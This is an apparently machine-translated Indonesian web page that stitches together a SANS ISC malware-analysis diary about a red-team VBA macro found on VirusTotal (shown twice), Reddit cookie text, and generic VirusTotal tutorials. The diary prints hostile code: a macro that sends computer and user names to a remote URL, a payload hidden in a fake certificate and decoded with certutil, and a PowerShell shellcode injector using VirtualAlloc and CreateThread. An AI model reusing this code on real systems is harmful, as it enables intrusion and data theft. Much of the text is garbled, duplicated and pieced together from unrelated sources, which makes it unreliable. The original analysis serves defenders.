Apakah Virustotal menyimpan file Anda?

Apakah Virustotal menyimpan file Anda?

Melihat tim merah di virustotal!

Banyak peneliti keamanan suka menggunakan platform virustotal. Layanan yang disediakan luar biasa: Anda dapat segera memiliki gambaran yang jelas tentang tingkat bahaya file tetapi. Virustotal tetap menjadi layanan cloud. Itu berarti bahwa, begitu Anda mengunggah file untuk memindainya, Anda harus menganggapnya sebagai “hilang” dan tersedia untuk banyak orang (baik atau buruk) orang! Dalam pelatihan SANS for610 (“Malware Rekayasa Terbalik”), kami bersikeras bahwa Anda harus menghindari mengunggah file ke VT!

Poin -Poin Kunci:

- Virustotal adalah platform populer untuk peneliti keamanan.

- File yang diunggah di virusotal dianggap “hilang”.

- Hindari mengunggah file ke virustotal.

- Hitung hash file dan cari saja.

- Penyerang juga memiliki akses ke aktivitas virustotal dan memantau.

- Ada layanan alternatif untuk memindai dan menyimpan file jahat.

Pertanyaan:

- Mengapa Anda harus menghindari mengunggah file ke Virustotal?

- Apa praktik yang direkomendasikan alih -alih mengunggah file ke virustotal?

- Siapa yang dapat memantau aktivitas di sekitar malware mereka di virustotal?

- Apakah ada layanan alternatif untuk Virustotal untuk memindai dan menyimpan file jahat?

- Apa yang harus dilakukan pembela untuk melihat penyerang menggunakan teknik OSINT?

Mengunggah file ke virusotal berarti menganggapnya sebagai “hilang” dan tersedia untuk banyak orang, termasuk penyerang.

Hitung hash file dan cari untuk melihat apakah orang lain telah mengunggah sampel yang sama.

Penyerang juga dapat mengakses virustotal dan memantau aktivitas yang terkait dengan malware mereka.

Ya, ada banyak layanan alternatif yang tersedia.

Pembela harus menerapkan teknik OSINT untuk melihat penyerang dan tetap selangkah lebih maju.

Cara lain untuk menggunakan layanan online itu adalah dengan “berburu”. Itulah yang saya lakukan dengan sebagian besar sampel yang saya analisis dalam buku harian saya. Jika Anda bekerja di sisi pertahanan (atau dalam tim biru), saran saya adalah mengawasi data yang terkait dengan bisnis atau organisasi Anda melalui sumber OSINT). Terkadang, Anda dapat menemukan informasi yang menarik dan tetap selangkah lebih maju dari penyerang atau. Tim Merah yang Anda sewa untuk menguji infrastruktur Anda!

Saya melihat makro VBS yang bagus yang tampaknya terkait dengan latihan tim merah. Saya tidak akan mengungkapkan hash dan skrip di sini karena berisi informasi sensitif:

- URL dengan domain perusahaan yang melakukan penilaian keamanan

- Alamat IP publik yang digunakan untuk cangkang terbalik

- Sumber daya internal tentang infrastruktur yang ditargetkan (tampaknya, fase pengintaian sudah selesai)

Berikut adalah beberapa potongan kode yang menarik:

Titik masuk makro sudah mengungkapkan kesenangan:

Atribut vb_name = "newmacros" sub autoopen () 'php rev shell dan lainnya. Document_open2 .

Mari kita mulai dengan beberapa data yang dikirim kembali ke penyerang:

Private sub document_open2 () pada kesalahan resume next uid = lingkungan ("computername") & "b3" & lingkungan ("nama pengguna") savePath = lingkungan ("temp") & "\ tempb2" & int ((9999 - 1000 + 1) * rnd + 1000) canSend = 0 sendsysteminfo "htwp: htww: htww: htww: htww: htww: htww: htww: hte.1000).xxxxxxxx.com/sp/index.php?id = "& uid, cansend sub sub sub sub

Domain yang digunakan dalam URL (dikaburkan) adalah domain perusahaan keamanan yang melakukan tes!

Mereka mengaburkan skrip dalam sertifikat palsu dan memecahkan kode dengan certutil.EXE (TTP klasik):

x & x & "----- Mulai Sertifikat -----" x = x & "jgxpbmvzid0GaxBjB25MAWCGI3NHDMUGB3V0CH0IG9MIGNVBW1HBMQGDG8GDMFY" X = X & "AWFIBGUGJGXBMVZDMZDMZDMLUPMBLMGLMGLMGLMGLMGLMGLMGLMZDMLMZDMLMZDMFY" Zsavyybuzxqg "x = x &" ag9zdg5hbwupdqokbgluzxmgpsakbgluzxmgkyay21klmv4zsavyybuzxqgc2hh "[. Data dihapus. ] x = x & "icrsaw5licsgii5pbg10lnvzig0kicagicrhcnjesa9icrhcnjhesaricrsaw5l" x = "icnhzgqgdghlihzbhvlihrvig91cibhcnjheq0kfq0kprmpmPmPmPmBrVig91 GLWX0ICRHCNJHESS5SZW5NDGG7ICRPKYSPIHSNCIAGICBWAW5NICRHCNJHEVSK "X = X &" AV0NCN0 = "X = X &" ----- Akhir Sertifikat ----- "OBJFILE.Tulis x & vbcrlf objfile.Tutup Shell ("CMD /K Certutil -Decode" & Outfile & "" & Infile), VBHide Shell (Final & Infile), VBHide

Teknik berikutnya yang diterapkan adalah eksfiltrasi data melalui HTTPS. Mereka melakukan ini dengan shellcode yang disuntikkan dalam ancaman PowerShell:

$ 1 = '$ c =' '[DllImport ("Kernel32.dll ")] public static extern intptr virtualAlloc (intptr lpaddress, uint dwsize, uint flallocationType, uint flprotect); [Dllimport (" kernel32.dll ")] public static extern intptr createThread (intptr lpThreadattributes, uint dwstacksize, intptr lpstartaddress, intptr lpparameter, uint dwcreationflags, intptr lpThreadid); [dllimport (" msvcrtflags, intptr); [Dllimport ("msvcrtfor.dll ")] public static extern intptr memset (intptr dest, uint src, count uint); ''; $ w = add -type -memberdefinition $ c -name" win32 "-namespace win32Functions -passthru; [byte []]; [byte []] $ z = 0xbe, 0xbe, [byte []]; [byte []] $ z = 0xbe, 0xbe, [byte []]; [byte []] $ z = 0xbe, 0xbe;. Data dihapus. ], 0x2e, 0xd9,0x1b, 0x87,0xf2; $ g = 0x1000; if ($ z.Panjang -gt 0x1000) < $g = $z.Length>; $ x = $ w :: virtualAlloc (0,0x1000, $ g, 0x40); untuk ($ i = 0; $ i -le ($ z.Panjang-1); $ i ++) < $w::memset([IntPtr]($x.ToInt32()+$i), $z[$i], 1)>; $ w :: createThread (0,0, $ x, 0,0,0); untuk (;;) < Start-sleep 60 >; ' ; $ e = [sistem.Konversi] :: Tobase64String ([Sistem.Teks.Pengkodean] :: Unicode.GetBytes ($ 1)); $ 2 = "-enc"; if ([intptr] :: size -eq 8) < $3 = $env:SystemRoot + "\syswow64\WindowsPowerShell\v1.0\powershell"; iex "& $3 $2 $e" >kalau tidak



Ini adalah shellcode:

Shellcode yang disuntikkan terhubung ke alamat IP publik Comcast yang, ketika diakses secara manual, mengimplementasikan pengalihan ke situs web perusahaan 🙂

remnux@remnux:/malwarezoo/20210305 $ curl http: // x.X.X.X

- Jika Anda seorang bek, saya harap contoh ini menunjukkan pentingnya menerapkan teknik OSINT untuk melihat penyerang dan mempelajari apa yang bisa ada di dalam pipa.

- Jika Anda seorang penyerang, yah, jangan gunakan domain perusahaan Anda! Tutupi trek Anda sebanyak mungkin dan jangan mengunggah skrip Anda di Virustotal.

Xavier Mertens (@xme)

Senior ISC Handler – Konsultan Keamanan Cyber Freelance

Kunci PGP

Apakah Virustotal menyimpan file Anda?

Apakah Virustotal menyimpan file Anda?

Dengan menerima semua cookie, Anda menyetujui penggunaan cookie kami untuk mengirimkan dan memelihara layanan dan situs kami, meningkatkan kualitas reddit, mempersonalisasi konten dan iklan reddit, dan mengukur efektivitas iklan.

Melihat tim merah di virustotal!

Banyak peneliti keamanan suka menggunakan platform virustotal. Layanan yang disediakan luar biasa: Anda dapat segera memiliki gambaran yang jelas tentang tingkat bahaya file tetapi. Virustotal tetap menjadi layanan cloud. Itu berarti bahwa, begitu Anda mengunggah file untuk memindainya, Anda harus menganggapnya sebagai “hilang” dan tersedia untuk banyak orang (baik atau buruk) orang! Dalam pelatihan SANS for610 (“Malware Rekayasa Terbalik”), kami bersikeras pada fakta bahwa Anda harus menghindari mengunggah file ke VT! Praktik terbaik adalah menghitung hash file lalu cari untuk melihat apakah orang lain sudah mengunggah sampel yang sama. Jika Anda yang pertama mengunggah file, penciptanya dapat diberitahu tentang unggahan dan mengetahui bahwa ia telah terdeteksi. Jangan tertipu: Penyerang juga memiliki akses ke virustotal dan memantau aktivitas di sekitar malware mereka! Perhatikan bahwa saya menyebutkan Virustotal karena sangat populer tetapi bukan satu -satunya layanan yang menyediakan repositori file berbahaya, mereka adalah banyak layanan alternatif untuk memindai dan menyimpan file jahat.

Cara lain untuk menggunakan layanan online itu adalah dengan “berburu”. Itulah yang saya lakukan dengan sebagian besar sampel yang saya analisis dalam buku harian saya. Jika Anda bekerja di sisi pertahanan (atau dalam tim biru), saran saya adalah mengawasi data yang terkait dengan bisnis atau organisasi Anda melalui sumber OSINT). Terkadang, Anda dapat menemukan informasi yang menarik dan tetap selangkah lebih maju dari penyerang atau. Tim Merah yang Anda sewa untuk menguji infrastruktur Anda!

Saya melihat makro VBS yang bagus yang tampaknya terkait dengan latihan tim merah. Saya tidak akan mengungkapkan hash dan skrip di sini karena berisi informasi sensitif:

- URL dengan domain perusahaan yang melakukan penilaian keamanan

- Alamat IP publik yang digunakan untuk cangkang terbalik

- Sumber daya internal tentang infrastruktur yang ditargetkan (tampaknya, fase pengintaian sudah selesai)

Berikut adalah beberapa potongan kode yang menarik:

Titik masuk makro sudah mengungkapkan kesenangan:

Atribut vb_name = "newmacros" sub autoopen () 'php rev shell dan lainnya. Document_open2 .

Mari kita mulai dengan beberapa data yang dikirim kembali ke penyerang:

Private sub document_open2 () pada kesalahan resume next uid = lingkungan ("computername") & "b3" & lingkungan ("nama pengguna") savePath = lingkungan ("temp") & "\ tempb2" & int ((9999 - 1000 + 1) * rnd + 1000) canSend = 0 sendsysteminfo "htwp: htww: htww: htww: htww: htww: htww: htww: hte.1000).xxxxxxxx.com/sp/index.php?id = "& uid, cansend sub sub sub sub Domain yang digunakan dalam URL (dikaburkan) adalah domain perusahaan keamanan yang melakukan tes!

Mereka mengaburkan skrip dalam sertifikat palsu dan memecahkan kode dengan certutil.EXE (TTP klasik):

x & x & "----- Mulai Sertifikat -----" x = x & "jgxpbmvzid0GaxBjB25MAWCGI3NHDMUGB3V0CH0IG9MIGNVBW1HBMQGDG8GDMFY" X = X & "AWFIBGUGJGXBMVZDMZDMZDMLUPMBLMGLMGLMGLMGLMGLMGLMGLMZDMLMZDMLMZDMFY" Zsavyybuzxqg "x = x &" ag9zdg5hbwupdqokbgluzxmgpsakbgluzxmgkyay21klmv4zsavyybuzxqgc2hh "[. Data dihapus. ] x = x & "icrsaw5licsgii5pbg10lnvzig0kicagicrhcnjesa9icrhcnjhesaricrsaw5l" x = "icnhzgqgdghlihzbhvlihrvig91cibhcnjheq0kfq0kprmpmPmPmPmBrVig91 GLWX0ICRHCNJHESS5SZW5NDGG7ICRPKYSPIHSNCIAGICBWAW5NICRHCNJHEVSK "X = X &" AV0NCN0 = "X = X &" ----- Akhir Sertifikat ----- "OBJFILE.Tulis x & vbcrlf objfile.Tutup Shell ("CMD /K Certutil -Decode" & Outfile & "" & Infile), VBHide Shell (Final & Infile), VBHide Teknik berikutnya yang diterapkan adalah eksfiltrasi data melalui HTTPS. Mereka melakukan ini dengan shellcode yang disuntikkan dalam ancaman PowerShell:

$ 1 = ‘$ c =’ ‘[DllImport (“Kernel32.dll “)] public static extern intptr virtualAlloc (intptr lpaddress, uint dwsize, uint flallocationType, uint flprotect); [Dllimport (” kernel32.dll “)] public static extern intptr createThread (intptr lpThreadattributes, uint dwstacksize, intptr lpstartaddress, intptr lpparameter, uint dwcreationflags, intptr lpThreadid); [dllimport (” msvcrtflags, intptr); [Dllimport (“msvcrtfor.dll “)] public static extern intptr memset (intptr dest, uint src, count uint); ”; $ w = add -type -memberdefinition $ c -name” win32 “-namespace win32Functions -passthru; [byte []]; [byte []] $ z = 0xbe, 0xbe, [byte []]; [byte []] $ z = 0xbe, 0xbe, [byte []]; [byte []] $ z = 0xbe, 0xbe;. Data dihapus. ], 0x2e, 0xd9,0x1b, 0x87,0xf2; $ g = 0x1000; if ($ z.Panjang -gt 0x1000) < $g = $z.Length>; $ x = $ w :: virtualAlloc (0,0×1000, $ g, 0x40); untuk ($ i = 0; $ i -le ($ z.Panjang-1); $ i ++) < $w::memset([IntPtr]($x.ToInt32()+$i), $z[$i], 1)>; $ w :: createThread (0,0, $ x, 0,0,0); untuk (;;) < Start-sleep 60 >; ‘ ; $ e = [sistem.Konversi] :: Tobase64String ([Sistem.Teks.Pengkodean] :: Unicode.GetBytes ($ 1)); $ 2 = “-enc”; if ([intptr] :: size -eq 8) < $3 = $env:SystemRoot + "\syswow64\WindowsPowerShell\v1.0\powershell"; iex "& $3 $2 $e" >kalau tidak

Ini adalah shellcode:

Shellcode yang disuntikkan terhubung ke alamat IP publik Comcast yang, saat mengakses secara manual, mengimplementasikan pengalihan ke. Situs web perusahaan 🙂

remnux@remnux:/malwarezoo/20210305 $ curl http: // x.X.X.X

- Jika Anda seorang bek, saya harap contoh ini menunjukkan kepada Anda pentingnya menerapkan teknik OSINT untuk melihat penyerang dan mempelajari apa yang bisa ada di dalam pipa.

- Jika Anda seorang penyerang, yah, jangan gunakan domain perusahaan Anda! Tutupi trek Anda sebanyak mungkin dan jangan mengunggah skrip Anda di Virustotal.

Xavier Mertens (@xme)

Senior ISC Handler – Konsultan Keamanan Cyber Freelance

Kunci PGP

Apakah Virustotal menyimpan file Anda?

Reddit dan mitranya menggunakan cookie dan teknologi serupa untuk memberi Anda pengalaman yang lebih baik.

Dengan menerima semua cookie, Anda menyetujui penggunaan cookie kami untuk mengirimkan dan memelihara layanan dan situs kami, meningkatkan kualitas reddit, mempersonalisasi konten dan iklan reddit, dan mengukur efektivitas iklan.

Dengan menolak cookie yang tidak penting, Reddit masih dapat menggunakan cookie tertentu untuk memastikan fungsionalitas yang tepat dari platform kami.

Untuk informasi lebih lanjut, silakan lihat pemberitahuan cookie kami dan kebijakan privasi kami .

Total virus untuk memeriksa unduhan Anda untuk malware

Virustotal, salah satu platform pemindaian virus online dan malware terkemuka di dunia, baru -baru ini memperkenalkan fitur baru yang disebut ZenBox. Fitur ini bertujuan untuk meningkatkan kemampuan keamanan siber dari organisasi dan individu dengan memberi mereka alat ancaman dan alat analisis lanjutan.

Zenbox adalah platform cybersecurity berbasis cloud yang menawarkan berbagai kemampuan seperti analisis malware, kotak pasir, dan intelijen ancaman. Ini dirancang untuk memungkinkan pengguna mendeteksi dan menanggapi ancaman dunia maya secara lebih efektif, membantu organisasi untuk melindungi jaringan dan data mereka dari malware, virus, dan jenis serangan siber lainnya.

Salah satu manfaat utama ZenBox adalah menyediakan lingkungan yang aman dan terisolasi untuk analisis malware. Ini berarti bahwa organisasi dapat dengan aman menganalisis file dan URL yang berpotensi berbahaya tanpa mempertaruhkan infeksi atau kerusakan pada sistem mereka. Platform ini juga memberikan laporan terperinci tentang perilaku malware, termasuk informasi tentang bagaimana malware menyebar, muatannya, dan target yang dimaksudkan.

Fitur kunci lain dari ZenBox adalah kemampuan intelijen ancamannya. Platform ini menawarkan berbagai alat dan layanan yang membantu organisasi mengidentifikasi dan menanggapi ancaman cyber secara lebih efektif. Ini termasuk akses ke database malware dan virus yang diketahui, serta alat analitik canggih yang dapat membantu mengidentifikasi pola dan tren dalam serangan cyber.

ZenBox juga menyediakan kemampuan sandboxing kepada pengguna, yang memungkinkan mereka untuk menguji perangkat lunak dan aplikasi dalam lingkungan yang aman dan terisolasi. Ini sangat berguna untuk organisasi yang perlu menguji perangkat lunak atau aplikasi baru sebelum menggunakannya di lingkungan langsung. Pengujian kotak pasir dapat membantu mengidentifikasi potensi kerentanan dan memastikan bahwa perangkat lunak aman dan andal.

Secara keseluruhan, pengenalan ZenBox adalah langkah maju yang signifikan bagi Virustotal dan penggunanya. Dengan menawarkan kemampuan intelijen dan analisis ancaman tingkat lanjut, platform ini membantu organisasi untuk tetap selangkah lebih maju dari ancaman cyber dan melindungi jaringan dan data mereka dari serangan. Ketika ancaman dunia maya terus berkembang dan menjadi lebih canggih, alat -alat seperti Zenbox akan sangat penting bagi organisasi untuk mempertahankan pertahanan keamanan siber mereka dan menjaga data mereka tetap aman.

Cara Menggunakan Total Virus Seperti Pemburu Ancaman Profesional

Virustotal adalah alat yang ampuh untuk berburu ancaman dan analisis malware. Ini memungkinkan para profesional keamanan untuk memindai file, URL, dan alamat IP untuk virus dan jenis perangkat lunak berbahaya lainnya. Dalam tutorial ini, kami akan membahas beberapa fitur utama Virustotal dan bagaimana menggunakannya seperti pemburu ancaman profesional.

- Pemindaian File Salah satu penggunaan yang paling umum dari Virustotal adalah memindai file untuk virus dan jenis malware lainnya. Untuk memindai file, cukup klik tombol “Pilih File” di beranda Virustotal dan pilih file yang ingin Anda pindai. Anda juga dapat menyeret dan menjatuhkan file ke area pemindaian. VirusTotal kemudian akan memindai file menggunakan beberapa mesin antivirus dan memberikan laporan tentang segala ancaman yang terdeteksi. Anda mengunduh program, perangkat lunak VPN gratis, atau game dengan baik periksa untuk melihat apakah ia berjalan ke pembicaraan dan tidak ada kejutan yang buruk tertanam:

Di sini kami memilih sampel virus yang tidak berbahaya, virus EICAR yang saat ini digunakan untuk menguji antivirus, hash eicar diketahui oleh antivirus, digunakan untuk menguji antivirus, tes EICAR terdiri dari file yang digunakan untuk menentukan apakah atau seberapa jauh program antivirus memindai data data terdiri dari data yang terdiri dari suatu file data yang digunakan atau seberapa jauh antivirus. Manfaatnya dari cek lain adalah bahwa komputer dilindungi dari risiko karena hanya file teks yang tidak berbahaya.

Virus Total Bendera EICAR Dengan merah yang luas, jika bendera perangkat lunak Anda merah, lebih baik untuk tidak menginstalnya, ini adalah berapa banyak yang diretas, jenis serangan umum adalah membuat halaman yang mirip untuk perangkat lunak pengeditan yang diketahui per contoh, perangkat lunak palsu yang ditawarkan oleh halaman akan berisi banyak malware yang tertanam dalam malware yang tertanam dalam malware yang tertanam malware yang diketahui.

Fitur favorit saya pada total virus adalah tab perilaku, ini menghemat waktu saya, saya tidak perlu memeriksa perilaku elemen pada kotak pasir lagi, total virus dapat melakukan ini untuk saya dengan mulus. Dan dalam contoh Eicar karena ini adalah file yang tidak berbahaya, ini akan dilihat pada tab Perilaku.

Selalu periksa tab perilaku, antivirus tidak selalu uptodate, dan mungkin menandai sebagai save, analisis perilaku akan menunjukkan indikator perilaku buruk potensial.

Eicar seperti orang baik dengan yang melewati kampanye divamasi dan fitnah, hash terlihat buruk tetapi perilakunya murni. Eicar adalah elemen yang sempurna untuk memeriksa sistem deteksi yang rusak yang tidak berjalan dalam pembicaraan.

Pemindaian URL Selain pemindaian file, Virustotal juga memungkinkan Anda memindai URL untuk konten berbahaya. Untuk memindai URL, klik pada tab “URL” di beranda Virustotal dan masukkan URL yang ingin Anda pindai. Virustotal kemudian akan memindai URL menggunakan beberapa mesin antivirus dan memberikan laporan tentang segala ancaman yang terdeteksi. Untuk digunakan dengan cermat.

- Pencarian Tingkat Lanjut VirusTotal juga menawarkan fitur pencarian lanjutan yang memungkinkan Anda mencari file atau URL berdasarkan kriteria tertentu. Untuk mengakses fitur ini, klik tautan “Pencarian Lanjutan” di beranda Virustotal. Dari sini, Anda dapat mencari file atau URL berdasarkan kriteria seperti jenis file, ukuran file, dan tingkat deteksi antivirus.

- Analisis Malware Virustotal juga menyediakan berbagai alat untuk analisis malware. Alat -alat ini termasuk sandboxing, analisis perilaku, dan analisis statis. Untuk mengakses alat -alat ini, klik pada tab “Analisis Malware” di beranda Virustotal. Dari sini, Anda dapat mengunggah file untuk analisis atau memasukkan URL untuk dianalisis.

- Ancaman Intelijen Akhirnya, Virustotal menyediakan berbagai alat intelijen ancaman yang dapat membantu Anda mengidentifikasi dan menanggapi ancaman dunia maya. Alat-alat ini termasuk feed ancaman, yang memberikan informasi waktu nyata tentang ancaman terbaru yang terdeteksi oleh VirusTotal, dan fitur Retrohunt, yang memungkinkan Anda mencari file atau URL yang sebelumnya diunggah ke Virustotal.

Dengan menggunakan fitur -fitur ini secara efektif, Anda dapat menggunakan virustotal seperti pemburu ancaman profesional. Apakah Anda menganalisis malware atau mencari ancaman baru, Virustotal adalah alat penting bagi profesional keamanan yang ingin tetap selangkah lebih maju dari ancaman cyber.

Tentang kemungkinan menemukan backdoors dan spyware di PDF yang dikirim di media sosial

Virustotal adalah alat yang ampuh untuk mendeteksi virus dan malware, termasuk backdoors dan spyware, dalam file seperti PDFS. Namun, penting untuk dicatat bahwa Virustotal bukanlah peluru perak dan mungkin tidak selalu mendeteksi semua ancaman. Selain itu, Virustotal tidak boleh diandalkan sebagai satu -satunya cara mendeteksi malware, melainkan sebagai bagian dari strategi keamanan siber yang lebih luas.

Jika Anda telah menerima file PDF di LinkedIn dan khawatir tentang kemungkinan backdoors dan spyware, Anda dapat mengunggah file ke Virustotal untuk analisis. Untuk melakukan ini, cukup buka situs web VirusTotal dan klik tombol “Pilih File” untuk mengunggah file PDF.

Setelah file diunggah, VirusTotal akan memindainya menggunakan beberapa mesin antivirus dan memberikan laporan tentang segala ancaman yang terdeteksi. Laporan ini akan mencakup informasi seperti tingkat deteksi, nama -nama mesin antivirus yang mendeteksi ancaman, dan ringkasan perilaku ancaman tersebut.

Jika Virustotal mendeteksi ancaman dalam file PDF, Anda harus mengambil tindakan yang tepat untuk menghapus ancaman dan melindungi sistem Anda. Ini mungkin termasuk menjalankan pemindaian virus penuh di komputer Anda, memperbarui perangkat lunak antivirus Anda, atau mengambil langkah lain untuk mengamankan sistem Anda. Menjalankan OS favorit Anda di virtualizer adalah cara yang praktis.

Penting untuk dicatat bahwa bahkan jika VirusTotal tidak mendeteksi ancaman dalam file PDF, ini tidak selalu berarti bahwa file tersebut aman. Aktor ancaman terus -menerus mengembangkan bentuk malware baru dan canggih, dan tidak ada mesin antivirus atau alat pemindaian yang dapat memberikan perlindungan penuh terhadap semua ancaman.

Menganalisis file dan URL dengan virustotal

Berselancar di dunia maya dengan keamanan menjadi lebih sulit hari ini. Ada terlalu banyak penipuan atau situs berbahaya, dan bahkan situs yang sah mungkin diretas. Jadi, apa yang dapat Anda lakukan saat Anda menemukan file atau situs yang berpotensi mencurigakan tetapi masih ingin memeriksanya? Inilah yang terjadi di mana Virustotal mungkin berguna. Artikel ini akan menunjukkan kepada Anda cara menggunakan virustotal, apa itu dan tidak, dan apa yang harus Anda ketahui. Itu akan membuat kehidupan bersih Anda sedikit lebih mudah.

Apa itu virusotal

Virustotal adalah layanan situs online yang memungkinkan Anda mengunggah a mengajukan atau Url Anda ingin memeriksa apakah itu sah atau aman. Itu dianggap sebagai salah satu layanan yang paling dapat dipercaya seperti ini. Dan untuk alasan yang bagus. Jadi, jika Anda sedikit berhati -hati dengan file atau situs, Anda dapat memeriksanya di sini secara gratis. Ini bermanfaat dan mudah digunakan juga.

Bagaimana cara menggunakannya

Jika Anda ingin memeriksa file, Anda harus mengunggahnya ke layanan dengan menekan “Pilih File” tombol dan menemukannya. Harap diingat bahwa ukuran unggahan maks 650MB, Dan waktu unggah sangat tergantung pada koneksi internet Anda. Anda mungkin perlu sedikit sabar sesekali.

Seperti pemeriksaan file, Anda dapat memilih Url kotak untuk memeriksa situs, dll. Yang harus Anda lakukan adalah mengetik atau menempelkan tautan yang Anda inginkan di “Cari atau pindai URL” kotak. Semua hasil akan muncul bersama sekaligus, dalam waktu kurang dari satu menit. Semudah yang didapat, benar?

Apa yang perlu Anda ketahui

Virustotal mungkin merupakan layanan yang membantu, tetapi Ini bukan pengganti anti-malware. Bisa’t melindungi Anda seperti solusi anti-malware tradisional Anda. Itu malah adalah asisten atau solusi opini kedua dari yang lainnya. Anda dapat menggunakannya untuk memeriksa file/URL dengan lebih banyak mesin anti-malware daripada yang Anda gunakan. Anda harus tahu bahwa vendor’ Mesin mungkin dioptimalkan untuk analisis untuk hasil yang lebih cepat. Itu berarti mereka mungkin tidak selengkap solusi lengkap untuk sumber daya yang lebih sedikit dan optimasi lalu lintas. Biasanya lebih dari cukup, tetapi Anda harus mengingatnya. Positif palsu juga merupakan fakta. Juga, privasi adalah sesuatu yang perlu Anda pertimbangkan.

Yang terbaik adalah menghindari menganalisis file info pribadi atau sensitif. Seperti yang dinyatakan oleh Virustotal dengan jelas dalam perjanjiannya, Anda seharusnya tidak melakukannya’t melakukannya. Alasan utamanya adalah file Anda diproses dan dibagikan dengan komunitasnya. Untuk membantu masyarakat lebih banyak, menggunakan sumber daya yang lebih sedikit agak diperlukan, tetapi tetap saja, privasi mungkin menjadi masalah. Berhati -hatilah dengan apa yang mungkin Anda pilih untuk diunggah. Dengan kekuatan besar datang tanggung jawab besar juga.

Epilog

Virustotal hampir merupakan asisten opini kedua yang diperlukan. Itu seharusnya tidak’T menjadi satu -satunya penasihat Anda, tetapi tetap saja, ini adalah solusi yang layak. Perlu dipertimbangkan layanan ini jika Anda ingin mendapatkan gambaran yang lebih besar dari file atau URL. Seperti biasa, tetaplah aman dan tetap tahu.